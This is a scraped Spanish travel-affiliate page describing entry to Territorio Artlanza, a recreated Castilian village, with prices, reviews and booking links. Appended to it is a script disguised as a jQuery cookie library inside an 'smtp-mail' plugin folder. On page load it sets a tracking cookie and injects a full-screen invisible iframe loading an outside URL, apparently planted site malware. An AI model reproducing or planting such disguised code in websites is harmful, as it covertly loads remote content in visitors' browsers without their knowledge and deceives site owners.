menu-item-3583"><a href="https://visitasyexcursiones.com/category/valencia/" data-wpel-link="internal">Valencia</a></li><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3584"><a href="https://visitasyexcursiones.com/category/valladolid/" data-wpel-link="internal">Valladolid</a></li><li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3585"><a href="https://visitasyexcursiones.com/category/vizcaya/" data-wpel-link="internal">Vizcaya</a></li></ul></li><li id="menu-item-3604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3604"><a href="#">Z<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://visitasyexcursiones.com/category/zamora/" data-wpel-link="internal">Zamora</a></li><li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://visitasyexcursiones.com/category/zaragoza/" data-wpel-link="internal">Zaragoza</a></li></ul></li></ul></li><li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-530"><a href="#">Actividades<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="https://visitasyexcursiones.com/tag/autobus-turistico/" data-wpel-link="internal">Autobús turístico</a></li><li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://visitasyexcursiones.com/tag/autogiro/" data-wpel-link="internal">Autogiro</a></li><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="https://visitasyexcursiones.com/tag/avioneta/" data-wpel-link="internal">Avioneta</a></li><li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="https://visitasyexcursiones.com/tag/balneario/" data-wpel-link="internal">Balneario</a></li><li id="menu-item-535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-535"><a href="https://visitasyexcursiones.com/tag/barco/" data-wpel-link="internal">Barco</a></li><li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="https://visitasyexcursiones.com/tag/berrea/" data-wpel-link="internal">Berrea</a></li><li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="https://visitasyexcursiones.com/tag/buceo/" data-wpel-link="internal">Buceo</a></li><li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="https://visitasyexcursiones.com/tag/coasteering/" data-wpel-link="internal">Coasteering</a></li><li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="https://visitasyexcursiones.com/tag/entradas/" data-wpel-link="internal">Entradas</a></li><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="https://visitasyexcursiones.com/tag/esqui/" data-wpel-link="internal">Esquí</a></li><li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="https://visitasyexcursiones.com/tag/excursion/" data-wpel-link="internal">Excursión</a></li><li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-542"><a href="https://visitasyexcursiones.com/tag/free-tour/" data-wpel-link="internal">Free Tour</a></li><li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="https://visitasyexcursiones.com/tag/globo/" data-wpel-link="internal">Globo</a></li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://visitasyexcursiones.com/tag/kayak/" data-wpel-link="internal">Kayak</a></li><li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="https://visitasyexcursiones.com/tag/masajes/" data-wpel-link="internal">Masajes</a></li><li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-546"><a href="https://visitasyexcursiones.com/tag/paseo-a-caballo/" data-wpel-link="internal">Paseo a caballo</a></li><li id="menu-item-547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-547"><a href="https://visitasyexcursiones.com/tag/rafting/" data-wpel-link="internal">Rafting</a></li><li id="menu-item-548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="https://visitasyexcursiones.com/tag/raquetas/" data-wpel-link="internal">Raquetas</a></li><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://visitasyexcursiones.com/tag/tour/" data-wpel-link="internal">Tour</a></li><li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://visitasyexcursiones.com/tag/tour-en-bicicleta/" data-wpel-link="internal">Tour en bicicleta</a></li><li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://visitasyexcursiones.com/tag/tour-privado/" data-wpel-link="internal">Tour privado</a></li><li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://visitasyexcursiones.com/tag/tuk-tuk/" data-wpel-link="internal">Tuk tuk</a></li><li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://visitasyexcursiones.com/tag/visita-guiada/" data-wpel-link="internal">Visita guiada</a></li></ul></li></ul></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-1069" class="post-1069 post type-post status-publish format-standard has-post-thumbnail hentry category-burgos tag-entradas" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image  page-header-image-single "> <img width="800" height="533" src="https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg 800w, https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza-300x200.jpg 300w, https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Entrada a Territorio Artlanza</h1><div class="entry-meta"> <span class="posted-on"><time class="entry-date published" datetime="2024-01-04T17:29:31+00:00" itemprop="datePublished">04/01/2024</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://visitasyexcursiones.com/author/visitasyexcursiones/" title="Ver todas las entradas de visitasyexcursiones" rel="author" itemprop="url" data-wpel-link="internal"><span class="author-name" itemprop="name">visitasyexcursiones</span></a></span></span></div></header><div class="entry-content" itemprop="text"><p>Adéntrate en la esencia de Castilla y León con una visita a Territorio Artlanza en Quintanilla del Agua. Descubre el modo de vida tradicional de la región en esta recreación única de un pueblo a tamaño real.</p><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.civitatis.com/es/quintanilla-del-agua/entrada-territorio-artlanza/?aid=11481&amp;cmp=visitasyexcursiones" data-wpel-link="external" rel="nofollow sponsored">Reservar ahora</a></div></div><h2 class="wp-block-heading">¿Por dónde discurre la actividad? ¿En qué consiste?</h2><p>Ubicado en Quintanilla del Agua, Territorio Artlanza es un espacio arquitectónico y cultural dedicado a recrear el estilo de vida tradicional de Castilla y León. Diseñado por el escultor Félix Yáñez, este lugar dinámico e interactivo utiliza objetos cotidianos y restos de edificios para reconstruir una villa tradicional. Explora diversas estancias que representan la vida en los pueblos, desde la escuela hasta la ermita y la bodega.</p><h2 class="wp-block-heading">¿Dónde se queda?</h2><p>La experiencia culmina en Quintanilla del Agua, donde podrás reconectar con la esencia de los pueblos castellanos.</p><h2 class="wp-block-heading">¿Cuánto cuesta?</h2><p>Disfruta de esta experiencia a precios accesibles:</p><ul class="wp-block-list"><li><strong>Entrada:</strong> 6€</li><li><strong>Niños de 5 a 14 años:</strong> 2€</li><li><strong>Menores de 5 años:</strong> Gratis</li></ul><h2 class="wp-block-heading">¿Cuánto dura?</h2><p>Sumérgete en la historia de Territorio Artlanza durante una hora de exploración y aprendizaje.</p><h2 class="wp-block-heading">¿Qué incluye la actividad?</h2><ul class="wp-block-list"><li><strong>Entrada a Territorio Artlanza.</strong></li></ul><h2 class="wp-block-heading">¿Cómo se hace la reserva?</h2><p>Reserva tu plaza hasta las 10:00 am del mismo día con un bono electrónico que podrás llevar en tu móvil.</p><h2 class="wp-block-heading">Otros aspectos a tener en consideración</h2><ul class="wp-block-list"><li><strong>Accesibilidad:</strong> Solo algunas zonas son accesibles.</li><li><strong>Mascotas:</strong> No permitidas.</li></ul><h2 class="wp-block-heading">Conclusión</h2><p>Territorio Artlanza ofrece una oportunidad única para experimentar la vida tradicional castellana de manera dinámica y educativa.</p><h2 class="wp-block-heading">Nuestra Recomendación</h2><p>Aprovecha la visita al taller de cerámica artesanal y al corral de comedias para una experiencia más completa.</p><h2 class="wp-block-heading">Resumen de Valoraciones de los Clientes</h2><p>Descubre algunas experiencias de visitantes:</p><ol class="wp-block-list"><li><strong>Nieves Sanjuán Mata:</strong> «Esperaba mucho y recibí mucho más. Un proyecto hecho con el corazón que hace sentir junto a ti a muchas de las personas que ya te dejaron&#8230; ¡Está en un proceso de ampliación, gracias y mil gracias!»</li><li><strong>Mª Antonia:</strong> «Lugar espectacular, donde apreciar la vida de nuestros antepasados. La creatividad, el tesón y buen hacer de este artesano son excelentes.»</li><li><strong>Marta:</strong> «Impresionante obra de arte construida por una sola persona, el Sr. Félix. Enhorabuena por su trabajo y recomendable para mayores y niños.»</li><li><strong>Lorena:</strong> «Merece mucho la pena ir a conocer este &#8216;pueblo&#8217;. Es muy bonito y cada rincón tiene su magia. Muy recomendable.»</li><li><strong>Juan José Agulla García:</strong> «Entretenida, muy amena, todo muy trabajado, vale la pena.»</li></ol><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.civitatis.com/es/quintanilla-del-agua/entrada-territorio-artlanza/?aid=11481&amp;cmp=visitasyexcursiones" data-wpel-link="external" rel="nofollow sponsored">Reservar ahora</a></div></div></div><footer class="entry-meta" aria-label="Meta de entradas"> <span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://visitasyexcursiones.com/category/burgos/" rel="category tag" data-wpel-link="internal">Burgos</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiquetas </span><a href="https://visitasyexcursiones.com/tag/entradas/" rel="tag" data-wpel-link="internal">Entradas</a></span><nav id="nav-below" class="post-navigation" aria-label="Entradas"><div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://visitasyexcursiones.com/burgos/visita-a-las-bodegas-subterraneas-de-aranda-de-duero/" rel="prev" data-wpel-link="internal">Visita a las bodegas subterráneas de Aranda de Duero</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://visitasyexcursiones.com/burgos/visita-a-las-bodegas-valdubon/" rel="next" data-wpel-link="internal">Visita a las Bodegas Valdubón</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/burgos/entrada-a-territorio-artlanza/#respond" style="display:none;" data-wpel-link="internal">Cancelar la respuesta</a></small></h3><form action="https://visitasyexcursiones.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required /> <label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required /> <label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1069' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="copyright-bar"> © 2024 Visitas y Excursiones | <a href="https://visitasyexcursiones.com/aviso-legal/" rel="nofollow" target="_blank" data-wpel-link="internal">Aviso legal</a> | <a href="https://visitasyexcursiones.com/politica-de-cookies/" rel="nofollow" target="_blank" data-wpel-link="internal">Política de cookies</a> | <a href="https://visitasyexcursiones.com/politica-de-privacidad/" rel="nofollow" target="_blank" data-wpel-link="internal">Política de privacidad</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id="generate-a11y" src="[data-uri]"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://visitasyexcursiones.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12'></script><script defer src="https://visitasyexcursiones.com/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0" id="cookie-js"></script> <script defer id="generate-menu-js-extra" src="[data-uri]"></script> <script defer src="https://visitasyexcursiones.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script> <script defer src="https://visitasyexcursiones.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://visitasyexcursiones.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://visitasyexcursiones.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://visitasyexcursiones.com/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0
body_size: 442
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));